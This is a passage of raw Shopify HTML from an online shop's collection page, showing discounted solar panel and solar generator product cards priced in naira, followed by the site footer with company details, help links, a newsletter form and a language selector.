                  <div id="QuickAddInfo-8754420875603" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249363722579__main-collection-product-grid-8754420875603"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-accent-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/0-main-pannello-solare-da-30w-con-usb-impermeabile-per-escursionismo-allaperto-e-campeggio-batteria-portatile-pannello-di-ricarica-della-banca-di-ricarica-del-telefono-cellulare-68v.png?v=1717842782&width=165 165w,//sky-cover.com/cdn/shop/files/0-main-pannello-solare-da-30w-con-usb-impermeabile-per-escursionismo-allaperto-e-campeggio-batteria-portatile-pannello-di-ricarica-della-banca-di-ricarica-del-telefono-cellulare-68v.png?v=1717842782&width=360 360w,//sky-cover.com/cdn/shop/files/0-main-pannello-solare-da-30w-con-usb-impermeabile-per-escursionismo-allaperto-e-campeggio-batteria-portatile-pannello-di-ricarica-della-banca-di-ricarica-del-telefono-cellulare-68v.png?v=1717842782&width=533 533w,//sky-cover.com/cdn/shop/files/0-main-pannello-solare-da-30w-con-usb-impermeabile-per-escursionismo-allaperto-e-campeggio-batteria-portatile-pannello-di-ricarica-della-banca-di-ricarica-del-telefono-cellulare-68v.png?v=1717842782&width=720 720w,//sky-cover.com/cdn/shop/files/0-main-pannello-solare-da-30w-con-usb-impermeabile-per-escursionismo-allaperto-e-campeggio-batteria-portatile-pannello-di-ricarica-della-banca-di-ricarica-del-telefono-cellulare-68v.png?v=1717842782 800w
                "
                src="//sky-cover.com/cdn/shop/files/0-main-pannello-solare-da-30w-con-usb-impermeabile-per-escursionismo-allaperto-e-campeggio-batteria-portatile-pannello-di-ricarica-della-banca-di-ricarica-del-telefono-cellulare-68v.png?v=1717842782&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="30W Solar Panel with USB Waterproof Portable Battery Mobile Phone For All phone - Sky-cover"
                class="motion-reduce"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/1-main-pannello-solare-da-30w-con-usb-impermeabile-per-escursionismo-allaperto-e-campeggio-batteria-portatile-pannello-di-ricarica-della-banca-di-ricarica-del-telefono-cellulare-68v.png?v=1717842782&width=165 165w,//sky-cover.com/cdn/shop/files/1-main-pannello-solare-da-30w-con-usb-impermeabile-per-escursionismo-allaperto-e-campeggio-batteria-portatile-pannello-di-ricarica-della-banca-di-ricarica-del-telefono-cellulare-68v.png?v=1717842782&width=360 360w,//sky-cover.com/cdn/shop/files/1-main-pannello-solare-da-30w-con-usb-impermeabile-per-escursionismo-allaperto-e-campeggio-batteria-portatile-pannello-di-ricarica-della-banca-di-ricarica-del-telefono-cellulare-68v.png?v=1717842782&width=533 533w,//sky-cover.com/cdn/shop/files/1-main-pannello-solare-da-30w-con-usb-impermeabile-per-escursionismo-allaperto-e-campeggio-batteria-portatile-pannello-di-ricarica-della-banca-di-ricarica-del-telefono-cellulare-68v.png?v=1717842782&width=720 720w,//sky-cover.com/cdn/shop/files/1-main-pannello-solare-da-30w-con-usb-impermeabile-per-escursionismo-allaperto-e-campeggio-batteria-portatile-pannello-di-ricarica-della-banca-di-ricarica-del-telefono-cellulare-68v.png?v=1717842782 800w
                  "
                  src="//sky-cover.com/cdn/shop/files/1-main-pannello-solare-da-30w-con-usb-impermeabile-per-escursionismo-allaperto-e-campeggio-batteria-portatile-pannello-di-ricarica-della-banca-di-ricarica-del-telefono-cellulare-68v.png?v=1717842782&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ng/products/30w-solar-panel-with-usb-waterproof-portable-battery-mobile-phone-charger-bank-charging-board-6-8v"
                id="StandardCardNoMediaLink-template--25249363722579__main-collection-product-grid-9250638725459"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249363722579__main-collection-product-grid-9250638725459 NoMediaStandardBadge-template--25249363722579__main-collection-product-grid-9250638725459"
              >
                30W Solar Panel with USB Waterproof Portable Battery Mobile Phone For All phone
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249363722579__main-collection-product-grid-9250638725459"
            
          >
            <a
              href="/en-ng/products/30w-solar-panel-with-usb-waterproof-portable-battery-mobile-phone-charger-bank-charging-board-6-8v"
              id="CardLink-template--25249363722579__main-collection-product-grid-9250638725459"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249363722579__main-collection-product-grid-9250638725459 Badge-template--25249363722579__main-collection-product-grid-9250638725459"
            >
              30W Solar Panel with USB Waterproof Portable Battery Mobile Phone For All phone
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₦51,000.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₦51,000.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₦72,900.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/en-ng/cart/add" id="quick-add-template--25249363722579__main-collection-product-grid9250638725459" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48821792375123"
                    disabled
                  >
                  <button
                    id="quick-add-template--25249363722579__main-collection-product-grid9250638725459-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25249363722579__main-collection-product-grid9250638725459-submit title-template--25249363722579__main-collection-product-grid-9250638725459"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9250638725459" /><input type="hidden" name="section-id" value="template--25249363722579__main-collection-product-grid" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--25249363722579__main-collection-product-grid-9250638725459"
              class="badge badge--bottom-left color-accent-2"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-accent-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/A140440613e854dd081f892692b30c8d5h.webp?v=1721338695&width=165 165w,//sky-cover.com/cdn/shop/files/A140440613e854dd081f892692b30c8d5h.webp?v=1721338695&width=360 360w,//sky-cover.com/cdn/shop/files/A140440613e854dd081f892692b30c8d5h.webp?v=1721338695&width=533 533w,//sky-cover.com/cdn/shop/files/A140440613e854dd081f892692b30c8d5h.webp?v=1721338695&width=720 720w,//sky-cover.com/cdn/shop/files/A140440613e854dd081f892692b30c8d5h.webp?v=1721338695&width=940 940w,//sky-cover.com/cdn/shop/files/A140440613e854dd081f892692b30c8d5h.webp?v=1721338695 1000w
                "
                src="//sky-cover.com/cdn/shop/files/A140440613e854dd081f892692b30c8d5h.webp?v=1721338695&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Solar Generator Outdoor Power for Camping and Travel - 100W 24000mAh Power Bank 220V/110V - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/BIJOUX_RADIA_16.png?v=1721340922&width=165 165w,//sky-cover.com/cdn/shop/files/BIJOUX_RADIA_16.png?v=1721340922&width=360 360w,//sky-cover.com/cdn/shop/files/BIJOUX_RADIA_16.png?v=1721340922&width=533 533w,//sky-cover.com/cdn/shop/files/BIJOUX_RADIA_16.png?v=1721340922&width=720 720w,//sky-cover.com/cdn/shop/files/BIJOUX_RADIA_16.png?v=1721340922 800w
                  "
                  src="//sky-cover.com/cdn/shop/files/BIJOUX_RADIA_16.png?v=1721340922&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ng/products/solar-generator"
                id="StandardCardNoMediaLink-template--25249363722579__main-collection-product-grid-9347248456019"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249363722579__main-collection-product-grid-9347248456019 NoMediaStandardBadge-template--25249363722579__main-collection-product-grid-9347248456019"
              >
                Solar Generator Outdoor Power for Camping and Travel - 100W 24000mAh Power Bank 220V/110V
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249363722579__main-collection-product-grid-9347248456019"
            
          >
            <a
              href="/en-ng/products/solar-generator"
              id="CardLink-template--25249363722579__main-collection-product-grid-9347248456019"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249363722579__main-collection-product-grid-9347248456019 Badge-template--25249363722579__main-collection-product-grid-9347248456019"
            >
              Solar Generator Outdoor Power for Camping and Travel - 100W 24000mAh Power Bank 220V/110V
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From ₦85,600.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From ₦85,600.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₦116,600.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9347248456019">
                <button
                  id="quick-add-template--25249363722579__main-collection-product-grid9347248456019-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249363722579__main-collection-product-grid9347248456019-submit title-template--25249363722579__main-collection-product-grid-9347248456019"
                  data-product-url="/en-ng/products/solar-generator"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9347248456019" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Solar Generator Outdoor Power for Camping and Travel - 100W 24000mAh Power Bank 220V/110V"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9347248456019"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9347248456019" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249363722579__main-collection-product-grid-9347248456019"
              class="badge badge--bottom-left color-accent-2"
            >
              26%
            </span></div>
      </div>
    </div>
  </div>
                </li></ul></div></div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//sky-cover.com/cdn/shop/t/62/assets/section-promo-popup.css?v=175993886525155844911747074254" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-newsletter.css?v=180884587654672216131747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/newsletter-section.css?v=34202919601334509171747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25249364279635__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//sky-cover.com/cdn/shop/t/62/assets/section-footer.css?v=62500012057406143751747074254" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-newsletter.css?v=180884587654672216131747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-payment.css?v=69253961410771838501747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-social.css?v=52211663153726659061747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/disclosure.css?v=646595190999601341747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-card.css?v=180903973818295873091747074253" media="print" onload="this.media='all'">

<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-newsletter.css?v=180884587654672216131747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-payment.css?v=69253961410771838501747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-social.css?v=52211663153726659061747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/disclosure.css?v=646595190999601341747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-card.css?v=180903973818295873091747074253" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25249364279635__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25249364279635__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--25249364279635__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 200px);"
                        >
                          
                            <img
                              srcset="//sky-cover.com/cdn/shop/files/Skycover_logo_Grey_BG.webp?v=1747333524&width=200, //sky-cover.com/cdn/shop/files/Skycover_logo_Grey_BG.webp?v=1747333524&width=400 2x"
                              src="//sky-cover.com/cdn/shop/files/Skycover_logo_Grey_BG.webp?v=1747333524&width=760"
                              alt=""
                              loading="lazy"
                              width="1000"
                              height="200"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content rte">
                      <p>Company Name:<strong> CORTICELLES LIMITED.</strong></p><p>Mailing address: 71-75 Shelton Street, London,Greater London, WC2H 9JQ, United Kingdom<br/><br/>Support: <a href="mailto:support@sky-cover.com" title="mailto:support@sky-cover.com">support@sky-cover.com</a></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">ABOUT</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en-ng/pages/about-us-sky-cover-iphone-13-case"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About SKYCOVER
                            </a>
                          </li><li>
                            <a
                              href="/en-ng/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/en-ng/pages/privacy-policy-sky-cover"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-ng/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/en-ng/pages/cookie-polic-sky-cover"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cookie Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">HELP CENTER</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en-ng/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/en-ng/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/en-ng/pages/order-cancellation"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Cancellation
                            </a>
                          </li><li>
                            <a
                              href="/en-ng/pages/returns-refunds-warranty"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns, Refunds & Warranty
                            </a>
                          </li><li>
                            <a
                              href="/en-ng/pages/payment-methods-sky-cover-paypal-visa"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Payment methods
                            </a>
                          </li><li>
                            <a
                              href="/en-ng/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping policy
                            </a>
                          </li><li>
                            <a
                              href="/en-ng/pages/do-not-sell-my-personal-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">NEWSLETTER</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>FOLLOW US FOR LATEST NEWS</p>
                      </div><form method="post" action="/en-ng/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25249364279635__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25249364279635__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            SUBSCRIBE
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/en-ng/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-ng/collections/audi" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="de"
                      lang="de"
                    >
                      Deutsch
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="tr"
                      lang="tr"
                    >
                      Türkçe
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option><option
                      value="ar"
                      lang="ar"
                    >
                      العربية
                    </option><option
                      value="ja"
                      lang="ja"
                    >
                      日本語
                    </option><option
                      value="sq"
                      lang="sq"
                    >
                      Shqip
                    </option><option
                      value="az"
                      lang="az"
                    >
                      Azərbaycan
                    </option><option
                      value="ko"
                      lang="ko"
                    >
                      한국어
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fil"
                      lang="fil"
                    >
                      Filipino
                    </option><option
                      value="hr"
                      lang="hr"
                    >
                      Hrvatski
                    </option><option
                      value="id"
                      lang="id"
                    >
                      Indonesia
                    </option><option
                      value="nl"
                      lang="nl"
                    >
                      Nederlands
                    </option><option
                      value="bn"
                      lang="bn"
                    >
                      বাংলা
                    </option><option
                      value="bg"
                      lang="bg"
                    >
                      Български
                    </option><option
                      value="no"
                      lang="no"
                    >
                      Norsk
                    </option><option
                      value="sv"
                      lang="sv"
                    >
                      Svenska
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/en-ng/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-ng/collections/audi" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="tr"
                            lang="tr"
                            
                            data-value="tr"
                          >
                            Türkçe
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ar"
                            lang="ar"
                            
                            data-value="ar"
                          >
                            العربية
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ja"
                            lang="ja"
                            
                            data-value="ja"
                          >
                            日本語
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="sq"
                            lang="sq"
                            
                            data-value="sq"
                          >
                            Shqip
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="az"
                            lang="az"
                            
                            data-value="az"
                          >
                            Azərbaycan
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ko"
                            lang="ko"
                            
                            data-value="ko"
                          >
                            한국어
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fil"
                            lang="fil"
                            
                            data-value="fil"
                          >
                            Filipino
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
